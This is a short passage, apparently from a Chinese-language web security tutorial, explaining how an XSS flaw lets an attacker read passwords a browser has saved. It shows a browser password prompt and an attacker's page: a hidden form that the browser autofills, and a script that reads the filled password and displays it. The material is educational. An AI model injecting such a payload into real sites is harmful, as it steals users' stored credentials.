 would you like to remember the password for
"admin" on x55.me?
Query
Remember Password
图 4-1-1
攻击者在目标站点发现了 XSS 漏洞，并构造了如下的页面，如图 4-1-2：
<body>
<form method="POST" action="" style=display:none><input type="text" name="username" /><input type="password" id="lulz" name="lulz"/><input type="submit"/></form>
<script>setTimeout("alert('Saved password stolen through XSS: ' + document.getElementById('lulz').value)",1000);</script>